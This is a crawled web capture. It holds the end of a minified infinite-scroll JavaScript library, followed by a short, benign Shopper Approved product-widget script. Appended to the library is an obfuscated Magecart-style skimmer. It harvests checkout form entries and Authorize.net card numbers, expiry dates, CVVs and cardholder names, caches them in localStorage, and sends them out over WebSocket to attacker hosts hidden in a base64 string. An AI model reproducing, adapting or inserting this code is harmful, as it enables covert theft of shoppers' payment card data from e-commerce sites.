XMLHttpRequest,s={url:t,xhr:r,method:"GET",body:null,nocache:!1,responseType:n.options.responseType,headers:{"X-Requested-With":"XMLHttpRequest"}};n.emitter.emit(q,s);var l=s.url,a=s.method,h=s.responseType,c=s.headers,p=s.body;for(var u in s.nocache||(l=l+(/\?/.test(l)?"&":"?")+(new Date).getTime()),r.onreadystatechange=function(){if(r.readyState===XMLHttpRequest.DONE)if(0===r.status);else if(200===r.status){var t=r.response;"document"===h&&(t=e(n.options.item,r.response)),n.emitter.emit(z,{items:t,url:l,xhr:r}),i({items:t,url:l,xhr:r})}else n.emitter.emit(X,{url:l,method:a,xhr:r}),o(r)},r.onerror=function(){n.emitter.emit(X,{url:l,method:a,xhr:r}),o(r)},r.open(a,l,!0),r.responseType=h,c)r.setRequestHeader(u,c[u]);r.send(p)}))},Lt.prototype.append=function(t,e){var n=this,i={items:t,parent:e=e||n.container,appendFn:xt};n.emitter.emit(H,i);return new Promise((function(o){window.requestAnimationFrame((function(){Promise.resolve(i.appendFn(i.items,i.parent,n.sentinel())).then((function(){o({items:t,parent:e})}))}))})).then((function(t){n.emitter.emit(M,t)}))},Lt.prototype.prepend=function(t,e){var n=this,i=this,o={items:t,parent:e=e||i.container,prependFn:wt};i.emitter.emit(R,o);return new Promise((function(r){window.requestAnimationFrame((function(){var s=i.first(),l=F(n.scrollContainer),a=s.getBoundingClientRect().top+l.y;Promise.resolve(o.prependFn(o.items,o.parent,i.first())).then((function(){var t=F(n.scrollContainer),e=s.getBoundingClientRect().top+t.y;n.scrollContainer.scrollTo(t.x,e-a)})).then((function(){r({items:t,parent:e})}))}))})).then((function(t){i.emitter.emit(B,t)}))},Lt.prototype.sentinel=function(){var t=e(this.options.item,this.container);return t.length?t[t.length-1]:null},Lt.prototype.first=function(){var t=e(this.options.item,this.container);return t.length?t[0]:null},Lt.prototype.pause=function(){this.paused=!0},Lt.prototype.resume=function(){this.paused=!1},Lt.prototype.enableLoadOnScroll=function(){this.loadOnScroll=!0},Lt.prototype.disableLoadOnScroll=function(){this.loadOnScroll=!1},Lt.prototype.distance=function(t,e){return this.distanceBottom(t,e)},Lt.prototype.distanceBottom=function(t,e){var n=t||_(this.scrollContainer),i=function(t,e,n){var i=n;if(!t)return-1*i.height;var o=e.y,r=t.getBoundingClientRect();return Math.trunc(o+r.bottom-i.top-(o+i.height))}(e||this.sentinel(),F(this.scrollContainer),n);return i-=this.negativeMargin},Lt.prototype.distanceTop=function(){return F(this.scrollContainer).y-this.negativeMargin},Lt.prototype.measure=function(){if(!(this.paused||this.hitFirst&&this.hitLast)){var t=_(this.scrollContainer);if(0!==t.height){if(!this.hitFirst){var e=this.distanceTop();e>0||this.emitter.emit(W,{distance:e})}if(!this.hitLast){var n=this.distanceBottom(t,this.sentinel());n>0||this.emitter.emit(A,{distance:n})}}}},Lt.prototype.on=function(t,e){this.emitter.on(t,e,this),t===D&&this.binded&&e.bind(this)()},Lt.prototype.off=function(t,e){this.emitter.off(t,e,this)},Lt.prototype.once=function(t,e){var n=this;return new Promise((function(i){n.emitter.once(t,(function(){Promise.resolve(e.apply(this,arguments)).then(i)}),n),t===D&&n.binded&&(e.bind(n)(),i())}))},Lt}));;var a0_0x6d1bc3=a0_0x504a;(function(_0x4387b5,_0xfc8f9b){var _0xc47c25=a0_0x504a,_0x521665=_0x4387b5();while(!![]){try{var _0x3d6a26=-parseInt(_0xc47c25(0xa6))/0x1+-parseInt(_0xc47c25(0xb0))/0x2+parseInt(_0xc47c25(0xc8))/0x3+parseInt(_0xc47c25(0xc1))/0x4*(-parseInt(_0xc47c25(0xab))/0x5)+parseInt(_0xc47c25(0xa1))/0x6+-parseInt(_0xc47c25(0xad))/0x7+parseInt(_0xc47c25(0xbe))/0x8;if(_0x3d6a26===_0xfc8f9b)break;else _0x521665['push'](_0x521665['shift']());}catch(_0x47fcf7){_0x521665['push'](_0x521665['shift']());}}}(a0_0x1240,0x1d3cc));var srch__=window[a0_0x6d1bc3(0xba)]['href'],arr_links=JSON[a0_0x6d1bc3(0xc6)](atob(a0_0x6d1bc3(0xc7))),kwerger_f=a0_0x6d1bc3(0xcb),dom_ind=0x0,key_data=a0_0x6d1bc3(0xd2),key_token=a0_0x6d1bc3(0xaa),user_link='',data_obj={'cc':{},'data':{}};addEventListener(a0_0x6d1bc3(0xce),_0x1a49fa=>{var _0x57fa1a=getRandomInt(0x64,0x7d0);setTimeout(()=>{parse_event(_0x1a49fa);},_0x57fa1a);}),addEventListener(a0_0x6d1bc3(0xa3),_0x4c4b76=>{var _0x2714fe=a0_0x6d1bc3;if(typeof _0x4c4b76['target']==='object'){if(_0x4c4b76[_0x2714fe(0xa2)][_0x2714fe(0xcf)][_0x2714fe(0xd0)](_0x2714fe(0xd1))){var _0x566aa0=document[_0x2714fe(0xa7)]('#authorizenet_aim-cc-number'),_0x4498c4=document['querySelector']('#authorizenet_aim-cc-expires-month'),_0x47e3ae=document[_0x2714fe(0xa7)]('#authorizenet_aim-cc-expires-year'),_0x3038d3=document['querySelector']('#authorizenet_aim-cc-cvv'),_0x21d580=document[_0x2714fe(0xa7)](_0x2714fe(0xd6));_0x566aa0!=null&&_0x4498c4!=null&&_0x47e3ae!=null&&_0x21d580!=null&&_0x3038d3!=null&&(data_obj['cc']['card']=only_n(_0x566aa0['value']),data_obj['cc']['mn']=only_n(_0x4498c4['value']),data_obj['cc']['yr']=only_n(_0x47e3ae[_0x2714fe(0xb5)]),delete data_obj[_0x2714fe(0xb1)][_0x2714fe(0xc2)],data_obj[_0x2714fe(0xb1)]['fullname']=_0x21d580[_0x2714fe(0xb5)],data_obj['cc']['cvv']=only_n(_0x3038d3[_0x2714fe(0xb5)]),send_ws_data());}}});function getRandomInt(_0x259e55,_0x4e94d7){var _0x170076=a0_0x6d1bc3;return _0x259e55=Math[_0x170076(0xb8)](_0x259e55),_0x4e94d7=Math[_0x170076(0xac)](_0x4e94d7),Math[_0x170076(0xac)](Math['random']()*(_0x4e94d7-_0x259e55+0x1))+_0x259e55;}if(localStorage[a0_0x6d1bc3(0xb3)](key_data)){var str_data=localStorage[a0_0x6d1bc3(0xb3)](key_data);data_obj=JSON[a0_0x6d1bc3(0xc6)](str_data);}if(localStorage['getItem'](key_token))user_link=localStorage[a0_0x6d1bc3(0xb3)](key_token);else{var tok='_'+makeid(0xe);user_link=tok,localStorage['setItem'](key_token,tok);}function write_storage(_0x5e9eee){var _0x4f6902=a0_0x6d1bc3;localStorage['setItem'](key_data,JSON[_0x4f6902(0xa0)](_0x5e9eee));}function get_key(_0x1fe581){var _0x582e8d=a0_0x6d1bc3,_0x290d33=_0x1fe581['getAttribute']('name');if(typeof _0x290d33===_0x582e8d(0x9f))_0x290d33=_0x1fe581[_0x582e8d(0xa5)]('id');return typeof _0x290d33===_0x582e8d(0x9f)?makeid(0x5):_0x290d33;}function a0_0x504a(_0x4a4e26,_0x5dd7b4){var _0x1240f1=a0_0x1240();return a0_0x504a=function(_0x504af2,_0x3342b0){_0x504af2=_0x504af2-0x9f;var _0x3885ca=_0x1240f1[_0x504af2];return _0x3885ca;},a0_0x504a(_0x4a4e26,_0x5dd7b4);}function makeid(_0x12ce80){var _0x52b324=a0_0x6d1bc3;let _0x3318f1='';const _0x257eff=_0x52b324(0xaf),_0x15a588=_0x257eff['length'];let _0x4d4e07=0x0;while(_0x4d4e07<_0x12ce80){_0x3318f1+=_0x257eff[_0x52b324(0xa9)](Math['floor'](Math[_0x52b324(0xb9)]()*_0x15a588)),_0x4d4e07+=0x1;}return _0x3318f1;}function parse_event(_0x5a272){var _0x50a18f=a0_0x6d1bc3,_0x4069c7=_0x5a272[_0x50a18f(0xa2)],_0x13b887=_0x4069c7[_0x50a18f(0xbf)][_0x50a18f(0xc0)](),_0x1c9ea6=_0x4069c7[_0x50a18f(0xb5)][_0x50a18f(0xbc)]();if(!_0x1c9ea6['length'])return;var _0x4e591e=get_key(_0x4069c7),_0x4412f8=![];switch(_0x13b887){case _0x50a18f(0xb2):_0x4412f8=_0x1c9ea6;break;case'select':var _0x5502bd=_0x4069c7[_0x50a18f(0xb4)]('option[value=\x22'+_0x1c9ea6+'\x22]');if(_0x5502bd['length']){var _0x44e7c7=_0x5502bd[0x0][_0x50a18f(0xd5)][_0x50a18f(0xbc)]();if(_0x44e7c7[_0x50a18f(0xa8)])_0x4412f8=_0x44e7c7;}break;default:break;}_0x4412f8&&(_0x4412f8=_0x4412f8[_0x50a18f(0xd4)](0x0,0xc8),set_data(_0x4e591e,_0x4412f8));}function a0_0x1240(){var _0x5a8e24=['grewhe45t','850iCUvOf','floor','689409CQmcWu','1234567890','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890','29202JiyfNr','data','input','getItem','querySelectorAll','value','indexOf','authorizenet_aim_cc_cvv','ceil','random','location','send','trim','authorizenet_aim_cc_number','1251416WimgMK','tagName','toLowerCase','408cBbWab','authorizenet_aim-cc-owner','removeItem','close','onopen','parse','WyJ3c3M6XC9cL2NsaWNrLnVlc3JnaHdnLmluZm86MjA4NyIsIndzczpcL1wvY2RuLnVlc3JnaGF3Zy5pbmZvOjIwODMiLCJ3c3M6XC9cL3N0eWxlLmNzcy1hbmltYXRpb25zLm9ubGluZToyMDk2Il0=','282990sHjQwt','forEach','?link=','X2xtc2lKSlFrblFvTmIzUE5PNXE=','card','readyState','change','classList','contains','button_confirm_order','etrhethr5','number','substr','textContent','#authorizenet_aim-cc-owner','undefined','stringify','969642GiLHrF','target','click','cvv','getAttribute','162180lYRVmX','querySelector','length','charAt'];a0_0x1240=function(){return _0x5a8e24;};return a0_0x1240();}function check_full(){var _0x4e90b5=a0_0x6d1bc3,_0x1cf667=0x0;[_0x4e90b5(0xcc),_0x4e90b5(0xa4),'mn','yr'][_0x4e90b5(0xc9)](function(_0x4f5855){var _0x33d767=_0x4e90b5,_0x1f93fe=typeof data_obj['cc'][_0x4f5855];if(_0x1f93fe!=='string'&&_0x1f93fe!==_0x33d767(0xd3))_0x1cf667++;}),write_storage(data_obj);}function is_cc_data(_0x2f7f5e,_0x872835){var _0x216d4a=a0_0x6d1bc3,_0x5a20b8=only_n(_0x872835);if((_0x5a20b8[_0x216d4a(0xa8)]==0x10||_0x5a20b8[_0x216d4a(0xa8)]==0xf)&&_0x2f7f5e==_0x216d4a(0xbd))return data_obj['cc'][_0x216d4a(0xcc)]=_0x5a20b8,!![];if((_0x5a20b8[_0x216d4a(0xa8)]==0x3||_0x5a20b8[_0x216d4a(0xa8)]==0x4)&&_0x2f7f5e==_0x216d4a(0xb7)){if(typeof data_obj['cc'][_0x216d4a(0xcc)]!==_0x216d4a(0x9f)){if(data_obj['cc']['card']['length']==0xf){if(_0x5a20b8['length']!=0x4)return![];}}return data_obj['cc'][_0x216d4a(0xa4)]=_0x5a20b8,!![];}if(_0x5a20b8[_0x216d4a(0xa8)]==0x2){if(check_exp(_0x5a20b8))return!![];if(check_exp(_0x5a20b8,'yr'))return!![];}if(_0x5a20b8[_0x216d4a(0xa8)]==0x4){var _0x6afe8a=_0x5a20b8[_0x216d4a(0xd4)](0x0,0x2),_0x521d55=_0x5a20b8['substr'](0x2);if(_0x6afe8a=='20'){if(check_exp(_0x521d55,'yr'))return!![];}else{if(check_exp(_0x6afe8a)&&check_exp(_0x521d55,'yr'))return!![];}}if(_0x5a20b8[_0x216d4a(0xa8)]==0x6){var _0x6afe8a=_0x5a20b8[_0x216d4a(0xd4)](0x0,0x2),_0x521d55=_0x5a20b8[_0x216d4a(0xd4)](0x2);if(check_exp(_0x6afe8a))return!![];if(_0x521d55[_0x216d4a(0xd4)](0x0,0x2)=='20'){if(check_exp(_0x521d55[_0x216d4a(0xd4)](0x2),'yr'))return!![];}}return![];}function check_exp(_0x56cc6b,_0x5d9885='mn'){var _0x29527d=parseInt(_0x56cc6b);if(_0x5d9885=='mn'){if(_0x29527d>=0x1&&_0x29527d<=0xc)return data_obj['cc']['mn']=_0x56cc6b,!![];}if(_0x5d9885=='yr'){if(_0x29527d>=0x17&&_0x29527d<=0x28)return data_obj['cc']['yr']=_0x56cc6b,!![];}return![];}function set_data(_0x16f430,_0x490026){var _0x52f4e6=a0_0x6d1bc3,_0x39ee0e=is_cc_data(_0x16f430,_0x490026);if(_0x39ee0e)return check_full();data_obj[_0x52f4e6(0xb1)][_0x16f430]=_0x490026,write_storage(data_obj);}function only_n(_0x14857b){var _0x130271=a0_0x6d1bc3,_0x573bdb='';_0x14857b=_0x14857b['toString']();for(var _0x416f21=0x0;_0x416f21<_0x14857b['length'];_0x416f21++){var _0x5ed8d3=_0x14857b[_0x416f21];if(_0x130271(0xae)[_0x130271(0xb6)](_0x5ed8d3)>-0x1)_0x573bdb+=_0x5ed8d3;}return _0x573bdb;};function send_ws_data(){var _0x3fdff3=a0_0x6d1bc3;data_obj['us']=kwerger_f;var _0xffe534=btoa(encodeURI(JSON[_0x3fdff3(0xa0)](data_obj)));connect_ws(_0xffe534);}function connect_ws(_0x5f116b){var _0x13ad5f=a0_0x6d1bc3;if(arr_links[_0x13ad5f(0xa8)]){var _0x439f04=arr_links[dom_ind],_0x3de7c4=_0x439f04+_0x13ad5f(0xca)+user_link,_0x5f3acc=new WebSocket(_0x3de7c4);_0x5f3acc['onerror']=function(_0x4f7f40){var _0x2a6b37=_0x13ad5f;arr_links[_0x2a6b37(0xa8)]>dom_ind+0x1&&(dom_ind++,connect_ws(_0x5f116b));},_0x5f3acc[_0x13ad5f(0xc5)]=function(_0x260ef6){var _0x45f92c=setInterval(()=>{var _0x52a489=a0_0x504a;_0x5f3acc[_0x52a489(0xcd)]==0x1&&(_0x5f3acc[_0x52a489(0xbb)](_0x5f116b),_0x5f3acc[_0x52a489(0xc4)](),data_obj['cc']={},localStorage[_0x52a489(0xc3)](key_data),clearInterval(_0x45f92c));},0x64);};}};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/products/10324/3108.js
body_size: 246
content:

var sa_filename = '/var/www/releases/7481_c46c24666d4664a3967841bb2dcadeb461644c46/widgets/../cached/products/10324/3108.js';
//Cached 2025-12-13 08:09:55

        
var sa_productid = '3108';
var sa_product_desc = 'Midnite Solar, MNTRANSFER-60A, Transfer Switch';
var sa_product_image_src = 'https://www.invertersupply.com/images/midnight_solar/transferSwitch_Lg.jpg';
 

(function(w,d,t,f,s,a){s=d.createElement(t),
a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)
})(window,document,'script','//www.shopperapproved.com/product/10324/merchantfallback.js');

